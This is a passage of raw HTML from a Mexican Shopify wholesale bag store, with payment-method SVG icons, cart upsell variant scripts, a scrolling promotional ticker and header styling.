00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-spei"><title id="pi-spei">SPEI</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M20.715 8.135v8.358h7.429v-1.804h-4.651v-1.94h4.214v-1.69h-4.214v-.863h4.65v-2.06h-7.428z" fill="#F2911A"/><path d="M33.067 9.094v-.688h.321c.083 0 .14 0 .173.015a.254.254 0 01.091.068c.025.03.033.068.033.106 0 .053-.016.09-.05.128-.032.038-.082.053-.148.06a.32.32 0 01.083.061c.024.023.05.06.082.114l.09.136h-.18l-.108-.151c-.041-.053-.066-.091-.082-.099-.017-.007-.033-.022-.05-.03-.016-.008-.041-.008-.074-.008h-.033v.288h-.148zm.148-.393h.115c.075 0 .116 0 .132-.008.017-.008.033-.015.042-.03a.103.103 0 00.016-.053c0-.023 0-.046-.016-.053-.017-.008-.033-.023-.058-.03h-.223V8.7h-.008z" fill="#323183"/><path d="M33.355 9.425a.646.646 0 11.002-1.292.646.646 0 01-.002 1.292zm0-1.165a.522.522 0 00-.52.52c0 .286.234.52.52.52.286 0 .52-.234.52-.52a.523.523 0 00-.52-.52zM6.499 13.501l-2.342.124-.022-.008c.204.78.365 1.704 1.014 2.155.65.452 1.656.678 2.765.678 1.218 0 2.02-.27 2.648-.809.628-.538.941-1.186.941-1.936 0-.692-.226-1.23-.678-1.617-.452-.378-1.13-.764-2.284-1.026-1.145-.262-1.386-.342-1.583-.488-.138-.109-.211-.24-.211-.393 0-.175.087-.32.248-.437.248-.16.387-.21.693-.21.306 0 .59.123.832.29.248.168.313.495.4.816l2.342-.124c-.204-.714-.357-1.47-.897-1.835-.54-.364-1.313-.546-2.487-.546-1.175 0-1.912.124-2.473.604-.555.481-.898.954-.898 1.668 0 .793.139 1.281.78 1.725.46.32 1.197.67 2.94 1.056.373.087.614.306.723.408.102.109.153.24.153.407a.691.691 0 01-.284.583c-.278.204-.329.306-.89.306-.504 0-.65-.11-.934-.328-.277-.219-.401-.64-.496-1.063z" fill="#323183"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.366 8.143c-.011.027-.011 8.27 0 8.31l.008.03 1.36-.004 1.36-.003.004-1.515.003-1.514.771-.007c.967-.01 1.441-.04 1.826-.114.364-.07.777-.25 1.094-.477.15-.107.39-.342.496-.488.34-.461.477-.877.497-1.5a3.057 3.057 0 00-.126-1.017 9.105 9.105 0 01-.067-.228c-.084-.3-.22-.554-.406-.755-.125-.136-.27-.23-.578-.378-.531-.253-.746-.305-1.401-.336a130.51 130.51 0 00-2.57-.02c-2.085-.005-2.264-.004-2.271.016zm3.807 1.702c.295.016.413.039.555.106.17.08.277.21.363.44.045.122.089.364.089.49 0 .252-.19.535-.436.65-.216.101-.413.125-1.13.135l-.54.008V9.857l.099-.001.302-.011a5.72 5.72 0 01.698 0z" fill="#323183"/><path d="M30.112 10.93h-1.04V8.126h2.92v3.32l-1.88-2.3v1.786zM30.112 12.716h-1.04v3.766h2.92v-4.341l-1.88 2.299v-1.724z" fill="#323183"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18794496983280__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section">
</div><div id="shopify-section-sections--18794496983280__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031729022441" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18794496983280__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18794496983280__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--18794496983280__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 2rem;
    padding: 0 1.5rem;
  }
  .horizontal-ticker-sections--18794496983280__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18794496983280__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 192, 203;
    --gradient-background: linear-gradient(180deg, rgba(6, 6, 6, 1), rgba(82, 218, 236, 1) 100%);
    --color-foreground: 255, 255, 255;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18794496983280__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse section-sections--18794496983280__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--bold">
        +6,000 Clientes Satisfechos ⭐⭐⭐⭐ 4.8 de 5
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ✅Hecho en Mexico
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        🤝Los mejores precios para iniciar tu negocio
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        🔏Pagos seguros
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        🔥Hasta 50% OFF en toda la tienda
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +6,000 Clientes Satisfechos ⭐⭐⭐⭐ 4.8 de 5
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ✅Hecho en Mexico
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🤝Los mejores precios para iniciar tu negocio
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔏Pagos seguros
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔥Hasta 50% OFF en toda la tienda
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +6,000 Clientes Satisfechos ⭐⭐⭐⭐ 4.8 de 5
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ✅Hecho en Mexico
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🤝Los mejores precios para iniciar tu negocio
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔏Pagos seguros
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔥Hasta 50% OFF en toda la tienda
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +6,000 Clientes Satisfechos ⭐⭐⭐⭐ 4.8 de 5
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ✅Hecho en Mexico
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🤝Los mejores precios para iniciar tu negocio
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔏Pagos seguros
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔥Hasta 50% OFF en toda la tienda
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +6,000 Clientes Satisfechos ⭐⭐⭐⭐ 4.8 de 5
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ✅Hecho en Mexico
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🤝Los mejores precios para iniciar tu negocio
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔏Pagos seguros
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔥Hasta 50% OFF en toda la tienda
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +6,000 Clientes Satisfechos ⭐⭐⭐⭐ 4.8 de 5
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ✅Hecho en Mexico
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🤝Los mejores precios para iniciar tu negocio
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔏Pagos seguros
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔥Hasta 50% OFF en toda la tienda
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +6,000 Clientes Satisfechos ⭐⭐⭐⭐ 4.8 de 5
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ✅Hecho en Mexico
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🤝Los mejores precios para iniciar tu negocio
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔏Pagos seguros
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔥Hasta 50% OFF en toda la tienda
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +6,000 Clientes Satisfechos ⭐⭐⭐⭐ 4.8 de 5
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ✅Hecho en Mexico
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🤝Los mejores precios para iniciar tu negocio
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔏Pagos seguros
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            🔥Hasta 50% OFF en toda la tienda
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18794496983280__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991729022441" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251729022440" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911729022440" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661729022440" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251729022441" media="print" onload="this.media='all'"><link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981729022440" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841729022442" media="print" onload="this.media='all'"><link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261729022441" media="print" onload="this.media='all'">
  <noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261729022441" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-cart-drawer.css?v=12876392782820889961729022440" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-cart.css?v=183883492810467818381729022442" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-totals.css?v=54425048278126878361729022440" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981729022440" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-discounts.css?v=152760482443307489271729022441" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841729022442" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991729022441" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251729022440" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911729022440" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661729022440" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251729022441" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 160px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/details-disclosure.js?v=153497636716254413831729022441" defer="defer"></script>
<script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/details-modal.js?v=4511761896672669691729022441" defer="defer"></script>
<script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/cart-notification.js?v=160453272920806432391729022440" defer="defer"></script>
<script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/search-form.js?v=113639710312857635801729022441" defer="defer"></script><script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/cart-drawer.js?v=44260131999403604181729022441" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
